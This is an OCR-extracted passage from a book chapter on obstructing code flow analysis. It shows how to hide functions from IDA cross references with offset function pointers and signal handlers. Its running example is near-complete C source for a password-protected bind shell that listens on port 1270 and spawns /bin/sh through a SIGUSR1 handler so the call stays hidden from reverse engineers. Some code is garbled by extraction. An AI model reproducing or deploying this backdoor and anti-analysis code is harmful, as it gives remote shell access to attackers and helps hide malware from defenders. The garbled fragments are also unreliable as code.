Hmm… that is not an improvement. By using a function pointer, I caused a data cross reference and a code cross reference to be created! Let's look at the call to *check\_password()* in *main()*.|  | Calling check_password() via a function pointer |  |  |
|--|-------------------------------------------------|--|--|
|  |                                                 |  |  |

| text:0000000000400268. | lea | rdi, [rsp+78h+var_48] |
|------------------------|-----|-----------------------|
| text:000000000040026D. |     | call cs:indirect call |

The code breaks down to the indirect function call that I wanted to make. How does IDA know the call is to *check\_password()*? If you double click the *cs:indirect\_call* link in IDA then you jump to this:

**Definition of** *indirect\_call* **in** *.data*

.data:0000000000603008 public indirect\_call .data:0000000000603008 indirect\_call dq offset check\_password ; DATA XREF: main+13

Well, that will do it. IDA must be looking at the value stored in *indirect\_call* and using that value to determine where the call is going. Let's try initializing the function pointer with NULL instead of *check\_password()*.

```
bool (*indirect_call)(const char*) = NULL;
```
Next update *main()* to store *check\_password()* in *indirect\_call*.

**Update Trouble's** *main()* **to store** *check\_password()* **in** *indirect\_call*

```
int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;
    indirect_call = check_password;
```
After recompiling let's check out what IDA has to say.*check\_password()* **with only a date reference**

```
.text:0000000000400410 public check_password
.text:0000000000400410 check_password proc near ; DATA XREF: main+15
.text:0000000000400410
.text:0000000000400410 var_38 = xmmword ptr -38h
.text:00000000000400410 var_28 = xmmword ptr -28h
.text:0000000000400410 var_18 = byte ptr -18h
.text:00000000000400410 var_10 = qword ptr -10h
.text:0000000000400410
```
That's an improvement! The code reference is no longer there and the data reference is up towards the top of *main()*.

**The data cross reference to** *check\_password()*

| text:0000000000400160. | call. | socket                                  |  |
|------------------------|-------|-----------------------------------------|--|
| text:000000000040015E. | xor   | eax, eax                                |  |
| text:0000000000400159. | mov   | $\lceil rsp+78h+var_20\rceil$ , rax     |  |
| text:0000000000400150. | mov   | rax, fs:28h                             |  |
| text:0000000000400145. | mov   | cs:indirect call, offset check password |  |

The call to *check* password() looks the same as it did before the change to initialize *indirect\_call* with NULL.

**Indirect call to** *check\_password()*

| text:0000000000400270. | lea | rdi, [rsp+78h+var_48] |
|------------------------|-----|-----------------------|
| text:0000000000400275. |     | call cs:indirect call |

However, *indirect\_call* different. It has moved from *.data* to *.bss* and has no default value.*indirect\_call* **after initializing with NULL**

```
.bss:0000000000603188 public indirect_call
.bss:0000000000603188 indirect_call dq ? ; DATA XREF: main+15
.bss:0000000000603188 ; main+145
```
Pretty good. But maybe you can remove the data cross reference to *check\_password()* by messing with the address stored in *indirect\_call*. Let's change the assignment at the top of *main()* a little.

```
Storing the wrong address in indirect_call
```

```
int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;
    indirect_call = check_password - 0x100;
```
We then have to adjust the function poiner before making the call to *check\_password()*.

**Adjusting the address in** *indirect\_call()*

```
indirect_call = indirect_call + 0x100;
if ((*indirect_call)(password_input))
{
   close(client_sock);
    return EXIT_FAILURE;
}
```
If you recompile *Trouble* and drop it into IDA you should see this.Chapter 5: Obstructing Code Flow Analysis 179

**No more cross references to** *check\_password()*

```
.text:0000000000400430 public check_password
.text:0000000000400430 check_password proc near
.text:0000000000400430
.text:0000000000400430 var 38 = xmmword ptr -38h
.text:0000000000400430 var_28 = xmmword ptr -28h.text:00000000000400430 var_18 = byte ptr -18h
.text:00000000000400430 var_10 = qword ptr -10h
.text:0000000000400430
```
Nice. No cross references! In just four lines of code you were able to remove al[l c](#page-184-0)ross references to *check\_password()*.

## **Signals**

Anoth[er](#page-184-1) code flow obfuscation technique is to use signals<sup>46</sup>. A signal is an IPC mechanism that can be used to alter the execution flow of a program. If you've ever used a terminal you're almost certainly familiar with signals. For example, when you hit "Ctrl-C" to terminate a program you've actually sent the SIGINT signal. There are many signals and you can find them all by looking at the signal man page<sup>47</sup>.

<span id="page-184-1"></span><span id="page-184-0"></span>Using the function *sigaction*<sup>48</sup> you can register a function to handle a specific signal. For [example, if you register a fu](https://en.wikipedia.org/wiki/Unix_signal)nction to handle SIGINT and you hit "Ctrl-C" while program is running then your function will be called instead of terminating the program. That's pretty useful, right? You can also send signals to your program using the *kill*<sup>49</sup> function. How is that useful? Instead of directly calling a function, you can register the function with *sigaction()* and generate a signal with *kill()* everytime you want to call the function.

For example, consider this version of the *Trouble* bind shell.

⁴⁶https://en.wikipedia.org/wiki/Unix\_signal

 $47$ man 7 signal

<sup>&</sup>lt;sup>48</sup>man sigaction

<sup>&</sup>lt;sup>49</sup>man 2 kill### **Calling** *spawn\_shell()* **via a SIGUSR1 signal**

```
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <signal.h>
#include <string.h>
#include <stdbool.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include "xor_string.h"
bool check_password(const char* p_password)
{
    char pass[password_size] = \{\};
    XOR_STRING31(pass, password, 0xaa);
   // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
void spawn_shell()
{
    char \times empty[] = \{ NULL \};
    char binsh[] = { '/', 'b', 'i', 'n', '/', 's', 'h', 0 };
    execve(binsh, empty, empty);
}
/**
 * This implements a fairly simple bind shell. The server first requires a
 * password before allowing access to the shell. The password is currently
 * randomly generated each time 'cmake ..' is run. The server has no shutdown
 * mechanism so it will run until killed.
 \star/int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;
    struct sigaction sVal;
``````
sVal.sa_flags = SA_SIGINFO;
sVal.sa_sigaction = spawn_shell;
sigaction(SIGUSR1, &sVal, NULL);
int sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
if (sock == -1)
{
    fprintf(stderr, "Failed to create the socket.");
    return EXIT_FAILURE;
}
struct sockaddr in bind addr = \{\};
bind_addr.sin_family = AF_INET;
bind addr.sin addr.s addr = htonl(INADDR ANY);
bind_addr.sin_port = htons(1270);
int bind_result = bind(sock, (struct sockaddr*) &bind_addr,
    sizeof(bind_addr));
if (bind_result != 0)
{
    perror("Bind call failed");
    return EXIT_FAILURE;
}
int listen_result = listen(sock, 5);
if (listen_result != 0)
{
    perror("Listen call failed");
    return EXIT_FAILURE;
}
while (true)
{
    int client_sock = accept(sock, NULL, NULL);
    if (client_sock < 0)
    {
        perror("Accept call failed");
        return EXIT_FAILURE;
    }
    int child_pid = fork();
    if (child_pid == \theta)
    {
``````
// read in the password
    char password_input[password_size] = { 0 };
    int read_result = read(client_sock, password_input, password_size - 1);
    if (read_result < (int)(password_size - 1))
    {
        close(client_sock);
        return EXIT_FAILURE;
    }
    if (check password(password input))
    {
        close(client_sock);
        return EXIT_FAILURE;
    }
    dup2(client_sock, 0);
    dup2(client_sock, 1);
    dup2(client_sock, 2);
    kill(getpid(), SIGUSR1);
    close(client_sock);
    return EXIT_SUCCESS;
}
close(client_sock);
```
In the above, I introduced a new function called *spawn\_shell()* that contains the logic for executing "/bin/sh". Notice how it's never directly called though? Instead of directly calling *spawn\_shell()* this line triggers its execution:

```
kill(getpid(), SIGUSR1);
```
}

}

The *spawn\_shell()* function is executed when *Trouble* receives the SIGUSR1 signal.

